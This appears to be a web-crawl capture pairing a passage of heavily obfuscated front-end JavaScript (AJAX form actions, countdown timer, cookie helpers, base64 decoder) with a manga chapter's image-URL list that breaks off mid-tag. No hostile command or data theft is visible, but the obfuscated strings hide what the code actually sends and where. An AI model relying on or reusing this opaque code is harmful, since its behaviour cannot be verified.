k=$(_i[89]+_c[115]+_a[306]+_h[73]+_h[209]+_d[291]+_b[213]+_f[9]+_j[195]+_b[193]+_f[131]+_d[296]+_c[299]+_f[259]+_i[89]+_b[203]+_j[276]+_c[40]+_b[247])[_i[84]+_j[70]+_h[151]]();if(1>+k)return!1;if(confirm(_g[12]+_i[112]+_i[75]+_c[304]+_b[142]+_g[276]+_f[241]+_i[266])){var v;$[_b[171]+_d[172]+_c[161]+_e[209]]($(_g[290]+_c[254]+_a[63]+_e[219]+_b[308]+_a[71]+_f[288]+_a[63]+_f[259]+_g[212]+_d[181]+_f[238]+_j[242]+_e[51])[_i[41]+_d[211]+_c[230]+_g[288]](_a[236]+_h[66]+_b[173]+_b[85]+_h[61]+_i[88]),(v={},_defineProperty(v,_j[184]+_i[235]+_f[41]+_a[294]+_i[48],k),_defineProperty(v,_j[248]+_h[151]+_e[20]+_h[271],_e[43]+_b[201]+_i[106]),v),function(P){1==P[_g[204]+_c[146]+_i[170]+_b[193]]?fed[_i[121]+_b[296]+_e[90]+_j[77]+_b[201]+_b[296]][_b[296]+_j[48]+_d[185]+_j[70]]($(_a[187]+_d[181]+_c[244]+_b[71]+_b[308]+_a[71]+_e[141]+_d[10]+_h[219]+_a[150]+_b[82]+_g[178]+_e[310]+_b[310])[_g[284]+_a[168]+_j[307]+_a[255]](_f[121]+_h[309]+_f[60]+_e[20]+_i[213]+_i[194]+_g[284]+_f[156])+(_j[260]+_c[146]+_h[219]+_i[170]+_a[63]+_j[242]+_h[199]+_c[285]+_a[80]+_c[215]+_a[63]+_a[274])+P[_f[121]+_f[9]+_h[209]+_a[236]][_f[238]+_a[255]+_b[71]+_b[193]+_f[259]+_e[169]+_h[66]+_e[90]+_e[219]+_h[204]]):fed[_h[271]+_g[62]+_d[172]+_f[307]+_a[236]+_c[294]][_g[127]+_e[269]+_f[297]+_b[264]](P[_c[145]+_a[235]+_h[271]])},_d[75]+_h[212]+_i[16]+_b[213])}})}),_defineProperty(_ref11,_j[75]+_b[171]+_a[101]+_c[146]+_b[201]+_d[293],function(e,a){var x;$(e)[_j[51]+_e[51]+_g[284]+_i[121]+_e[74]+_d[283]+_j[184]+_d[247]+_e[90]+_a[236]+_e[219]]((x={},_defineProperty(x,_a[276]+_f[238]+_j[242]+_h[68]+_a[184]+_e[316]+_g[127]+_b[85]+_i[16]+_h[303],$(a)[_a[236]+_b[173]+_e[209]+_f[259]](_b[71]+_b[201]+_a[168]+_i[41]+_j[226]+_c[272]+_c[146]+_c[294]+_e[74])),_defineProperty(x,_c[318]+_b[213]+_g[321]+_f[108]+_g[127]+_a[307]+_i[89]+_a[101]+_e[74]+_e[33]+_h[309]+_b[310]+_i[48],_c[254]+_c[318]+_g[62]+_i[48]),_defineProperty(x,_b[48]+_e[310]+_d[172]+_e[164]+_a[235]+_i[48]+_d[258]+_b[301]+_j[307]+_e[209]+_e[90]+_f[314]+_i[304]+_i[41]+_h[151]+_e[9]+_c[244],_0x17c2[10]),_defineProperty(x,_b[48]+_h[219]+_g[178]+_b[178]+_j[162]+_a[63]+_e[62]+_i[287]+_d[211]+_f[60]+_a[80]+_f[314]+_b[181]+_g[62]+_g[284]+_e[141]+_b[264],_d[181]+_d[10]+_h[164]+_g[212]+_i[287]+_i[264]+_f[100]+_c[272]+_a[150]+_c[186]+_h[151]+_j[307]+_f[100]+_b[5]+_b[225]+_h[283]+_h[204]+_f[121]+_d[292]+_d[76]+_f[288]+_j[276]+_b[5]+_a[150]+_e[310]+_e[269]+_d[29]+_g[83]+_c[159]+_i[97]+_b[193]+_i[170]+_i[213]+_c[299]+_e[20]+_g[288]+_g[127]+_d[292]+_f[259]+_c[146]+_f[108]+_f[314]+_g[2]+_b[82]+_b[193]+_f[121]+_i[213]+_c[318]+_g[204]+_h[61]+_j[302]+_c[181]+_h[283]+_g[178]+_i[88]+_e[209]+_j[121]+_d[181]+_i[48]+_j[241]+_b[308]+_f[41]+_d[185]+_f[238]+_j[302]+_h[230]+_f[186]+_h[264]+_d[76]+_i[121]+_d[52]+_e[269]),_defineProperty(x,_f[9]+_c[173]+_j[307]+_g[178]+_g[278]+_i[41]+_f[60]+_f[41]+_g[204]+_i[225]+_g[321]+_f[304]+_h[61]+_i[41]+_h[164],!0),_defineProperty(x,_c[171]+_f[41]+_g[188]+_c[244]+_h[174]+_i[48]+_c[294]+_b[193]+_b[173]+_c[244]+_a[293]+_d[76]+_c[230]+_h[209]+_j[48]+_e[281],!0),_defineProperty(x,_e[44]+_j[48]+_i[84]+_e[74]+_f[259],!0),x)),$(e)[_i[16]+_a[317]](_e[269]+_e[51]+_a[236]+_h[271]+_a[63]+_d[283]+_b[171]+_f[304]+_g[178]+_f[9]+_a[142]+_a[187]+_i[287]+_h[221]+_h[151]+_e[90]+_c[186]+_e[219]+_g[99]+_h[309]+_d[25]+_a[101]+_i[48]+_h[164],function(o,c){fed[_d[193]+_e[10]+_f[238]+_g[172]+_c[186]+_g[62]][_e[209]+_a[67]+_c[299]+_j[162]](c)})}),_defineProperty(_ref11,_c[285]+_c[186]+_e[310]+_g[188]+_i[264],function(e){$(e)[_g[204]+_f[304]+_i[89]+_a[294]+_b[25]](function(){if(confirm(_j[289]+_a[104]+_g[149]+_i[66]+_f[140]+_d[105]+_c[297]+_c[108]+_a[111]+_d[97]+_c[117])){var k;$[_i[194]+_c[146]+_b[264]+_j[307]]($(_c[313]+_d[181]+_g[303]+_f[121]+_d[292]+_b[301]+_c[161]+_e[74]+_c[272]+_b[308]+_j[248]+_a[80]+_c[272]+_b[310])[_i[41]+_a[168]+_i[300]+_c[272]](_a[236]+_d[185]+_f[60]+_f[41]+_i[16]+_d[29]),(k={},_defineProperty(k,_f[168]+_i[41]+_b[5]+_a[142]+_i[92]+_b[213]+_d[172],$(_i[89]+_i[88]+_i[194]+_a[71]+_a[168]+_c[231]+_i[88]+_f[9]+_b[310]+_j[276]+_d[70]+_f[209]+_e[316]+_j[70]+_a[255]+_i[170]+_j[302]+_f[108]+_i[206]+_g[77]+_e[16])[_g[82]+_b[201]+_a[101]]()),_defineProperty(k,_j[234]+_j[70]+_i[235]+_g[188]+_h[199]+_a[306]+_a[78]+_d[293],$(_e[269]+_j[302]+_g[321]+_f[108]+_a[168]+_i[110]+_e[281]+_j[70]+_e[51]+_i[48]+_f[131]+_a[316]+_a[294]+_a[236]+_a[255]+_j[241]+_g[321]+_j[154]+_j[241]+_h[122]+_b[247])[_i[84]+_d[52]+_j[125]]()),_defineProperty(k,_a[276]+_c[294]+_a[236]+_c[123],_a[294]+_h[309]+_e[310]+_h[164]),k),function(v){fed[_e[266]+_c[294]+_a[80]+_e[275]+_i[41]+_i[124]][_a[168]+_c[318]+_a[306]+_c[161]](v[_h[68]+_i[264]+_a[132]]),location[_j[242]+_j[276]+_h[151]+_i[16]+_e[20]+_c[215]]()},_d[75]+_g[207]+_e[90]+_h[303])}})}),_defineProperty(_ref11,_a[294]+_a[236]+_h[212]+_h[266]+_f[288],function(e){$(e)[_i[166]+_d[247]+_c[318]+_b[203]+_a[253]](function(){$[_b[171]+_i[16]+_j[162]+_d[211]]($(_b[169]+_e[69]+_b[193]+_d[293]+_b[308]+_d[76]+_e[141]+_h[204]+_f[259]+_h[230]+_a[276]+_i[16]+_i[235]+_c[145])[_e[20]+_a[168]+_c[230]+_i[235]](_a[236]+_g[204]+_i[300]+_j[51]+_e[90]+_j[302]),$(_c[313]+_h[283]+_f[100]+_j[241]+_b[308]+_h[73]+_f[288]+_g[303]+_g[288]+_c[181]+_g[236]+_a[80]+_a[255]+_b[310])[_b[264]+_e[74]+_d[149]+_j[51]+_h[309]+_d[247]+_g[65]+_g[118]+_b[193]](),function(k){fed[_b[3]+_i[124]+_a[80]+_e[275]+_e[20]+_c[294]][_j[307]+_b[85]+_e[43]+_j[162]](k[_g[278]+_e[141]+_e[266]]),location[_e[310]+_d[10]+_j[125]+_e[90]+_c[186]+_d[293]]()},_d[75]+_j[162]+_h[61]+_i[88])})}),_defineProperty(_ref11,_j[242]+_g[284]+_d[293]+_i[89]+_j[48],function(){var i=$(_h[172]+_d[181]+_j[276]+_g[188]+_b[308]+_j[75]+_b[264]+_h[204]+_j[242]+_b[308]+_f[297]+_j[70]+_e[93]+_a[235]+_h[4]+_g[65]+_h[303]+_c[299]+_e[9]+_i[300]+_a[197]+_c[230]+_c[130]+_i[194]+_g[303]+_f[131]+_f[209]+_j[242]+_e[20]+_a[142]+_a[67]+_e[90]+_f[209]+_c[233]+_c[155]+_j[234]+_d[278]+_g[303]+_a[294]+_e[19]+_d[10]+_j[241])[_h[217]+_g[284]+_e[10]]();i==_e[316]+_h[61]+_b[71]+_h[204]+_g[321]+_f[9]+_h[153]?$(_j[194]+_f[71]+_c[244]+_f[121]+_d[292]+_a[71]+_d[207]+_e[74]+_d[149]+_i[213]+_b[310]+_f[297]+_b[201]+_a[81])[_g[284]+_f[121]+_e[219]+_j[252]+_e[10]+_f[9]+_i[264]+_a[235]](_g[236]+_e[74]+_c[215]+_c[181]+_d[207]+_j[192]+_i[16]+_f[233]):i==_e[123]+_i[215]+_j[70]+_i[194]+_f[9]+_h[153]&&$(_c[313]+_b[82]+_i[48]+_d[293]+_d[292]+_i[287]+_b[264]+_f[100]+_g[288]+_d[292]+_g[118]+_f[297]+_a[236]+_g[210])[_c[186]+_e[219]+_a[142]+_i[71]+_h[151]+_h[309]+_g[207]+_d[207]](_b[82]+_c[244]+_g[188]+_h[230]+_j[162]+_h[266]+_g[178]+_c[188]);$(_b[169]+_e[69]+_c[244]+_b[71]+_g[212]+_g[293]+_f[288]+_c[244]+_i[235]+_f[40]+_g[321]+_b[201]+_i[106]+_a[235]+_e[66]+_i[89]+_g[274]+_b[171]+_j[75]+_e[209]+_e[165]+_h[209]+_b[211]+_i[194]+_c[244]+_h[48]+_i[220]+_b[5]+_i[41]+_h[164]+_f[41]+_e[90]+_j[69]+_d[104])[_d[185]+_h[151]+_i[89]+_f[168]+_d[264]](function(){var P=$(this)[_g[82]+_h[309]+_h[151]]();P==_j[234]+_g[178]+_c[215]+_i[48]+_i[194]+_h[309]+_f[156]?($(_g[290]+_j[248]+_f[100]+_b[71]+_c[181]+_e[9]+_j[162]+_j[276]+_g[288]+_e[39]+_g[278]+_h[221]+_a[236]+_j[94])[_e[20]+_j[241]+_c[215]+_e[204]+_a[101]+_e[20]+_i[264]+_c[161]](_e[69]+_b[193]+_h[164]+_c[181]+_g[207]+_b[97]+_j[48]+_g[164]),$(_j[194]+_j[248]+_j[276]+_f[121]+_a[150]+_c[173]+_b[264]+_b[193]+_e[310]+_e[39]+_h[200]+_a[306]+_d[52]+_e[93])[_c[272]+_a[63]+_b[310]+_f[238]+_i[84]+_h[204]+_e[204]+_h[151]+_c[186]+_b[264]+_d[207]](_a[276]+_b[193]+_g[188]+_c[181]+_a[235]+_c[171]+_e[90]+_d[164])):P==_b[81]+_b[97]+_e[20]+_g[321]+_j[70]+_g[210]?($(_e[234]+_a[276]+_c[244]+_i[170]+_j[226]+_d[76]+_c[161]+_j[276]+_h[219]+_h[230]+_f[201]+_e[43]+_i[41]+_a[81])[_i[41]+_f[121]+_b[71]+_c[206]+_f[304]+_e[20]+_d[207]+_i[264]](_d[181]+_g[303]+_h[164]+_e[39]+_i[264]+_e[44]+_j[48]+_h[74]),$(_f[300]+_b[82]+_a[63]+_j[241]+_f[40]+_e[9]+_h[212]+_g[303]+_e[310]+_f[40]+_i[206]+_j[184]+_h[309]+_d[111])[_e[310]+_h[204]+_i[206]+_j[48]+_e[303]+_f[100]+_i[71]+_d[247]+_f[9]+_h[212]+_d[207]](_j[248]+_g[303]+_g[188]+_e[39]+_e[141]+_a[287]+_c[146]+_c[188])):($(_g[290]+_f[71]+_e[74]+_d[293]+_i[213]+_i[287]+_e[141]+_a[63]+_d[149]+_b[308]+_d[107]+_j[184]+_g[284]+_g[210])[_a[255]+_g[303]+_e[51]+_e[90]+_g[82]+_f[100]+_h[14]+_h[151]+_e[20]+_d[207]+_g[207]](_j[248]+_j[276]+_h[164]+_a[150]+_f[288]+_b[97]+_f[238]+_c[188]),$(_h[172]+_h[283]+_e[74]+_g[188]+_a[150]+_a[71]+_b[264]+_g[303]+_e[310]+_a[150]+_f[3]+_c[299]+_a[236]+_h[153])[_g[288]+_h[204]+_g[278]+_g[178]+_f[317]+_i[48]+_g[89]+_e[10]+_b[201]+_i[264]+_i[264]](_i[97]+_h[204]+_b[71]+_j[226]+_f[288]+_c[171]+_f[238]+_h[74]))})}),_defineProperty(_ref11,_j[77]+_g[65]+_i[88]+_j[241],function(e,a){$(e)[_e[316]+_d[247]+_d[25]+_e[316]+_i[45]](function(){$(this)[_h[309]+_f[121]+_d[293]+_b[181]+_i[124]+_j[70]+_d[207]+_c[161]](a)[_d[211]+_h[204]+_d[268]+_f[60]](_c[294]+_d[172]+_f[9]+_g[188]+_h[264]+_i[88]+_a[132]+_j[194]+_e[234]+_f[300]),$[_f[297]+_i[16]+_g[207]+_h[209]]($(_i[222]+_f[71]+_i[48]+_a[142]+_c[181]+_f[108]+_g[207]+_j[276]+_b[5]+_g[212]+_a[276]+_g[178]+_i[235]+_d[192])[_b[201]+_j[307]+_a[168]+_e[310]](_e[219]+_g[284]+_d[211]+_a[236]+_f[40]+_g[288]+_a[80]+_d[247]+_c[244]),$(_c[313]+_a[276]+_h[204]+_d[293]+_h[230]+_c[173]+_g[207]+_f[100]+_h[219]+_h[230]+_b[82]+_b[117]+_b[5]+_d[192])[_i[264]+_b[193]+_h[219]+_g[65]+_a[236]+_d[247]+_g[65]+_i[38]+_i[48]](),function(v){if(1==v[_a[294]+_g[178]+_g[188]+_f[100]])var H=60,I=setInterval(function(){0==H?$(e)[_g[288]+_e[74]+_a[76]+_d[172]+_c[213]+_c[244]+_j[252]+_f[304]+_d[52]+_g[207]+_d[207]](a)[_e[209]+_c[244]+_a[205]+_h[209]](_i[254]+_a[46]+_g[319]+_j[79]+_j[257]):$(e)[_f[9]+_c[215]+_c[215]+_d[226]+_j[125]+_j[70]+_b[264]+_c[161]](a)[_g[127]+_i[48]+_d[268]+_c[230]](_a[277]+_i[192]+_f[18]+_e[261]+_c[68]+H--+_e[274])},1e3);else $(e)[_h[219]+_e[74]+_h[68]+_b[117]+_f[317]+_j[276]+_c[206]+_e[10]+_a[236]+_a[235]+_d[207]](a)[_c[230]+_f[100]+_d[268]+_b[173]](_b[245]+_g[144]+_a[177]+_i[104]+_f[192]),$(_b[169]+_g[236]+_c[244]+_c[215]+_d[292]+_g[293]+_g[207]+_a[63]+_c[272]+_f[40]+_e[209]+_e[269]+_a[306]+_j[162])[_j[307]+_b[193]+_a[205]+_j[307]](v[_i[206]+_c[161]+_c[123]])},_a[283]+_e[141]+_a[80]+_d[29])})}),_defineProperty(_ref11,_h[73]+_c[115]+_b[213]+_j[241],function(e){$(e)[_b[203]+_i[124]+_h[264]+_a[294]+_d[264]](function(){confirm(_b[36]+_a[208]+_b[195]+_f[246]+_a[192]+_g[133]+_a[265]+_g[24]+_j[316]+_i[65]+_a[89]+_j[95]+_j[312]+_a[94]+_i[28])&&$[_d[83]+_h[61]+_c[161]+_a[168]]($(_a[187]+_d[181]+_a[63]+_d[293]+_g[212]+_e[9]+_c[161]+_i[48]+_f[259]+_c[181]+_h[283]+_f[238]+_j[242]+_d[192])[_h[309]+_d[211]+_f[60]+_a[255]](_g[188]+_j[70]+_e[209]+_j[70]+_i[213]+_h[219]+_b[117]+_j[125]+_d[10]),_defineProperty({},_f[9]+_a[294],$(this)[_h[309]+_d[211]+_e[209]+_j[242]](_h[164]+_e[20]+_d[211]+_i[41]+_f[40]+_b[5]+_d[172]+_c[294]+_g[303])),function(k){fed[_c[123]+_a[101]+_g[178]+_f[307]+_h[309]+_f[304]][_j[307]+_a[67]+_c[299]+_g[207]](k[_e[51]+_b[264]+_g[83]]),1==k[_j[234]+_c[146]+_f[121]+_j[276]]&&fed[_d[193]+_a[101]+_d[172]+_c[20]+_c[186]+_a[101]][_d[247]+_j[48]+_h[66]+_f[9]]($(_c[313]+_i[97]+_c[244]+_h[164]+_d[292]+_i[287]+_j[162]+_h[204]+_d[149]+_i[213]+_g[236]+_a[80]+_f[259]+_e[51])[_c[186]+_c[230]+_b[173]+_b[5]](_i[41]+_i[166]+_g[127]+_d[25]+_b[117]+_c[115]))},_b[204]+_d[207]+_d[172]+_f[314])})}),_defineProperty(_ref11,_b[171]+_a[80]+_g[164]+_h[204]+_h[219],function(e,a){confirm(_b[104]+_e[201]+_h[72]+_f[166]+_f[164]+_h[18]+_a[289]+_d[51]+_i[155]+a+(_e[283]+_g[191]+_f[127]+_g[24]))&&$[_i[121]+_j[276]+_a[168]](vfed[_f[297]+_f[9]+_j[307]+_j[192]]+(_a[67]+_a[317]+_d[293]+_j[276]+_c[172]+_e[234]+_i[194]+_a[287]+_i[194]+_f[91]+_a[71]+_j[162]+_d[10]+_c[272]+_e[40]+_a[236]+_d[75]+_g[284]+_j[131]+_h[199]+_b[48]+_h[73]+_j[94]+_c[24]+_h[221]+_f[238]+_i[194]+_j[276]+_i[170]+_e[90]+_f[3]+_c[313]+_g[309]+_b[173]+_a[76]+_e[10]+_h[82]+_i[89]+_h[164]+_c[78])+vfed[_g[188]+_f[41]+_f[121]]+(_c[241]+_a[76]+_g[65]+_d[293]+_h[48])+vfed[_j[195]+_e[269]+_h[164]]+(_f[274]+_f[288]+_c[318]+_e[219]+_i[130])+vfed[_a[235]+_f[41]+_h[164]]+(_a[118]+_e[281]+_d[25]+_g[188]+_c[78])+vfed[_b[213]+_e[269]+_h[164]]+(_i[284]+_j[307]+_f[156]+_c[299]+_i[48]+_c[78])+$(e)[_i[41]+_f[60]+_h[209]+_d[149]](_i[170]+_a[236]+_c[230]+_b[201]+_i[213]+_b[173]+_g[210]+_d[83]+_d[10]),function(i){fed[_e[266]+_g[62]+_a[80]+_f[307]+_a[236]+_h[151]][_f[60]+_i[89]+_e[43]+_e[141]](i[_a[76]+_h[212]+_f[50]]),1==i[_i[166]+_j[48]+_b[71]+_a[63]]&&location[_g[288]+_g[303]+_a[101]+_c[146]+_b[201]+_c[215]]()})}),_defineProperty(_ref11,_a[294]+_b[97]+_a[236]+_f[60],function(){setInterval(function(){$[_j[285]+_f[100]+_j[307]]($(this)[_e[20]+_j[307]+_e[209]+_f[259]](_j[241]+_a[236]+_c[230]+_a[236]+_b[308]+_j[51]+_c[115]+_g[236]+_i[16])+(_h[82]+_e[90]+_f[259]+_d[293]+_d[10]+_e[310]+_d[123]+_f[41]+_e[219]+_i[130])+$(this)[_i[41]+_g[127]+_d[211]+_g[288]](_h[164]+_c[186]+_j[307]+_g[284]+_a[150]+_e[316]+_j[48]+_a[142]+_i[48]),function(g){1==g[_d[25]+_j[302]+_b[82]+_b[117]][_d[172]+_c[272]+_a[142]+_b[193]+_i[235]+_h[199]+_i[264]+_b[173]+_g[284]+_d[211]+_h[73]+_j[162]]&&(alert(_c[157]+_j[153]+_h[126]+_i[126]+_j[267]+_i[196]+_h[33]+_d[242]+_j[280]+_e[294]+_b[40]+_a[261]+_e[208]+_b[270]),fed[_a[132]+_h[151]+_h[61]+_h[235]+_d[52]+_g[62]][_f[304]+_h[61]+_e[316]+_h[309]]($(this)[_d[52]+_g[127]+_b[173]+_f[259]](_j[241]+_e[20]+_d[211]+_f[9]+_h[230]+_a[255]+_g[178]+_e[10]+_c[244])))})},5e3)}),_ref11)),_defineProperty(_fed,_j[234]+_h[61]+_e[90]+_e[19]+_e[269]+_g[303],(_ref12={},_defineProperty(_ref12,_a[235]+_c[244]+_g[127],function(e,a,x){var o=new Date;o[_a[235]+_d[10]+_h[209]+_g[151]+_h[264]+_a[76]+_h[204]](o[_f[50]+_e[74]+_e[209]+_b[140]+_g[65]+_i[206]+_c[244]]()+1e3*(60*(60*(24*x))));document[_f[168]+_i[16]+_h[61]+_a[253]+_f[41]+_e[74]][_h[68]+_e[20]+_g[127]+_a[294]+_i[215]](new RegExp(_g[230]+_d[96]+_h[22]+_a[60]+_e[274]+e+(_a[274]+_a[169]+_f[34]+_a[154]+_i[11]+_c[233]+_i[316]+_a[299]+_c[68]+_b[109]+_j[169]+_c[270]+_a[299])));document[_f[168]+_d[172]+_b[117]+_c[67]+_i[89]+_f[100]]=e+_c[78]+escape(a)+(_i[11]+_b[171]+_b[201]+_h[209]+_j[192]+_a[274]+_c[28]+_d[230]+_i[48]+_a[205]+_h[221]+_j[51]+_e[310]+_d[10]+_f[288]+_b[298])+o[_i[300]+_c[146]+_a[237]+_b[140]+_h[14]+_b[16]+_i[300]+_g[288]+_h[264]+_d[29]+_h[271]]()}),_defineProperty(_ref12,_j[285]+_c[244]+_c[230],function(e){var d=document[_j[234]+_h[61]+_d[172]+_f[44]+_c[318]+_d[10]][_a[76]+_a[236]+_g[127]+_c[285]+_j[192]](new RegExp(_c[68]+_h[38]+_h[22]+_b[225]+_g[90]+e+(_g[68]+_c[68]+_g[98]+_f[119]+_a[162]+_c[233]+_c[138]+_e[274]+_h[310]+_j[60]+_d[90]+_f[89]+_h[227])));if(null!=d)return unescape(d[2])}),_defineProperty(_ref12,_a[142]+_j[276]+_i[124],function(e){var d=new Date;d[_f[288]+_i[48]+_d[211]+_h[296]+_g[65]+_a[76]+_d[10]](d[_c[123]+_f[100]+_j[307]+_c[109]+_e[269]+_d[192]+_h[204]]()-1);var i=this[_i[121]+_e[74]+_b[173]](e);null!=i&&(document[_h[66]+_g[178]+_d[172]+_j[176]+_c[318]+_a[63]]=e+_e[315]+escape(i)+(_c[80]+_c[299]+_f[9]+_c[230]+_f[273]+_c[78]+_f[91]+_d[230]+_e[74]+_g[179]+_i[194]+_d[25]+_b[5]+_d[10]+_h[212]+_j[126])+d[_g[127]+_e[90]+_a[237]+_j[217]+_j[252]+_j[308]+_d[211]+_a[255]+_g[65]+_a[317]+_j[285]]())}),_ref12)),_defineProperty(_fed,_g[172]+_h[309]+_b[264]+_e[74]+_d[84]+_a[19],(_ref13={},_defineProperty(_ref13,_f[44]+_i[48]+_f[156]+_a[235]+_d[211]+_a[255],_d[21]+_j[254]+_d[226]+_j[25]+_e[259]+_h[29]+_g[33]+_i[149]+_d[303]+_c[177]+_h[127]+_g[300]+_g[185]+_e[33]+_e[147]+_i[202]+_j[171]+_c[61]+_i[44]+_d[62]+_j[304]+_h[49]+_j[208]+_d[93]+_h[170]+_c[5]+_a[236]+_g[172]+_h[66]+_h[164]+_j[276]+_a[276]+_g[83]+_d[278]+_c[318]+_d[75]+_g[36]+_h[151]+_f[3]+_d[29]+_j[48]+_b[171]+_c[21]+_i[235]+_i[264]+_h[209]+_h[73]+_b[284]+_f[233]+_c[172]+_d[111]+_c[118]+_i[62]+_h[257]+_j[266]+_b[58]+_i[49]+_g[3]+_e[91]+_h[78]+_b[13]+_g[183]+_b[30]+_e[40]+_i[130]),_defineProperty(_ref13,_b[71]+_h[204]+_c[285]+_j[48]+_b[71]+_i[48],function(e){var d=0,i=_0x17c2[10],o,c,y,b,p,m,w;for(e=e[_f[259]+_d[10]+_i[194]+_g[62]+_i[41]+_h[66]+_c[244]](/[^A-Za-z0-9\+\/\=]/g,_0x17c2[10]),e=e[_i[264]+_d[76]+_b[48]+_c[161]+_h[209]+_b[5]+_b[85]+_b[213]+_i[121]](3);d<e[_h[151]+_c[244]+_c[115]+_a[132]+_e[209]+_b[97]];)b=this[_a[253]+_f[100]+_e[93]+_d[207]+_d[211]+_c[272]][_e[269]+_a[317]+_h[164]+_a[63]+_j[131]+_e[147]+_g[236]](e[_a[294]+_h[266]+_j[70]+_j[242]+_f[113]+_a[168]](d++)),p=this[_f[44]+_c[244]+_j[94]+_i[264]+_c[230]+_e[310]][_e[269]+_j[302]+_b[71]+_a[63]+_a[205]+_h[27]+_j[248]](e[_f[168]+_a[287]+_b[201]+_e[310]+_i[211]+_j[307]](d++)),m=this[_f[44]+_f[100]+_g[210]+_a[235]+_b[173]+_b[5]][_c[318]+_c[115]+_b[71]+_g[303]+_j[131]+_j[223]+_h[283]](e[_a[294]+_b[97]+_i[41]+_h[219]+_c[316]+_j[307]](d++)),w=this[_b[25]+_f[100]+_c[130]+_a[235]+_a[168]+_g[288]][_h[264]+_c[115]+_i[170]+_d[10]+_a[205]+_c[10]+_g[236]](e[_b[203]+_i[215]+_c[186]+_h[219]+_d[21]+_c[230]](d++)),o=b<<2|p>>4,c=(15&p)<<4|m>>2,y=(3&m)<<6|w,i+=String[_d[181]+_a[255]+_b[117]+_b[310]+_c[206]+_b[97]+_j[70]+_c[272]+_a[314]+_e[90]+_a[142]+_c[244]](o),64!=m&&(i+=String[_g[236]+_d[149]+_c[146]+_c[145]+_f[240]+_c[171]+_e[20]+_d[149]+_j[252]+_e[90]+_e[219]+_d[10]](c)),64!=w&&(i+=String[_g[236]+_a[255]+_g[178]+_d[192]+_d[226]+_g[309]+_j[70]+_g[288]+_d[226]+_h[61]+_a[142]+_c[244]](y));return fed[_g[172]+_j[70]+_g[207]+_j[276]+_j[246]+_f[84]][_c[173]+_c[230]+_i[97]+_j[90]](i)}),_defineProperty(_ref13,_e[9]+_c[230]+_e[69]+_a[271],function(e){for(var i,o,c,y,d=_0x17c2[10],b=0;b<e[_c[294]+_b[193]+_h[303]+_e[266]+_f[60]+_h[266]];b++)i=e[_h[66]+_i[215]+_c[186]+_c[272]+_j[252]+_b[117]+_f[121]+_h[204]+_c[316]+_g[127]](b),128>i?d+=String[_f[71]+_i[235]+_i[16]+_c[145]+_b[181]+_j[192]+_b[201]+_h[219]+_c[206]+_e[90]+_j[241]+_h[204]](i):224>i?(o=e[_b[203]+_g[309]+_h[309]+_c[272]+_b[181]+_i[16]+_d[293]+_b[193]+_h[77]+_b[173]](++b),d+=String[_d[181]+_a[255]+_e[90]+_f[3]+_a[314]+_a[287]+_f[9]+_d[149]+_i[71]+_i[16]+_g[188]+_a[63]]((31&i)<<6|63&o)):240>i?(o=e[_h[66]+_a[287]+_a[236]+_g[288]+_i[71]+_c[146]+_e[219]+_d[10]+_b[20]+_c[230]](++b),c=e[_d[185]+_b[97]+_d[52]+_g[288]+_c[206]+_h[61]+_a[142]+_b[193]+_a[184]+_f[60]](++b),d+=String[_b[82]+_h[219]+_f[238]+_j[195]+_a[314]+_h[266]+_h[309]+_c[272]+_i[71]+_j[48]+_d[293]+_a[63]]((15&i)<<12|(63&o)<<6|63&c)):(o=e[_e[316]+_b[97]+_c[186]+_i[235]+_g[89]+_e[90]+_e[219]+_b[193]+_d[21]+_i[300]](++b),c=e[_i[166]+_f[273]+_f[9]+_i[235]+_a[314]+_h[61]+_i[170]+_g[303]+_j[98]+_b[173]](++b),y=e[_h[66]+_f[273]+_i[41]+_f[259]+_g[89]+_c[146]+_f[121]+_g[303]+_a[184]+_b[173]](++b),d+=String[_a[276]+_f[259]+_f[238]+_j[195]+_g[89]+_b[97]+_j[70]+_i[235]+_e[204]+_e[90]+_f[121]+_e[74]]((7&i)<<18|(63&o)<<12|(63&c)<<6|63&o));return d}),_ref13)),_fed);fed[_a[132]+_j[125]+_d[172]+_f[307]+_e[20]+_g[62]][_j[51]+_i[88]+_h[264]+_d[211]]();


--- FILE ---
content_type: text/plain
request_url: https://img3.manga8.xyz/cocomh/txt/10613/11.txt
body_size: 207
content:
show('<p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/1.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/2.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/3.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/4.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/5.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/6.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/7.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/8.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/9.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/10.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/11.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/12.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/13.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/14.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/15.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/16.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/17.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/18.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/19.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/20.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/21.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/22.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/23.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/24.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/25.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/26.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/27.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/28.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/29.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10613/11/30.jpg"></p><p><img 